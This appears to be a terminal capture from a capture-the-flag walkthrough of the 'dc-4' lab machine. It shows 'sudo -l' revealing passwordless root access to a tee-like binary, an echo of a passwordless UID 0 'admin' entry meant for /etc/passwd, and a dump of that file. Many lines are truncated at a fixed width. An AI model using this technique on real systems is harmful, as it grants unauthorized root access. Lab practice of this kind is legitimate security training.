 charles@dc-4:/home$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass, secure_path=/usr/local/s
User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:/home$ echo 'admin::0:0::/home/admin:/bi
admin::0:0::/home/admin:/bin/bash
charles@dc-4:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
systemd-timesync:x:100:102:systemd Time Synchronizati
systemd-network:x:101:103:systemd Network Management,
systemd-resolve:x:102:104:systemd Resolver,,,:/run/sy
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run